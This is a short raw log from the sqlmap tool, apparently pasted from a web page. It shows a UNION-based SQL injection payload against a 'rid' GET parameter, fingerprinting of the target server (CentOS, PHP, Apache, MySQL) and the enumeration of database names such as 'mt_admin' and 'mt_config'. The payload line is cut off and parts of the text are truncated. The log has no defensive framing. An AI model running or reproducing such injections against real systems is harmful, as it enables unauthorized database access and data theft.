 ---
Place: GET
Parameter: rid
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns (custom)
    Payload: rid=-1690 UNION ALL SELECT NULL,CONCAT(0x7176616871,0x
---
[06:43:13] [INFO] testing MySQL
[06:43:13] [INFO] confirming MySQL
[06:43:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[06:43:13] [INFO] fetching database names
[06:43:13] [INFO] the SQL query used returns 153 entries
you provided a HTTP Cookie header value. The target URL provided its
s. Do you want to merge them in futher requests? [Y/n] n
[06:43:16] [WARNING] reflective value(s) found and filtering out
[06:43:16] [INFO] retrieved: "mobile_market_rank_bak"
[06:43:17] [INFO] retrieved: "mt_admin"
[06:43:19] [INFO] retrieved: "mt_config"
[06:43:20] [INFO] retrieved: "mt_function"
[06:43:22] [INFO] retrieved: "mt_global"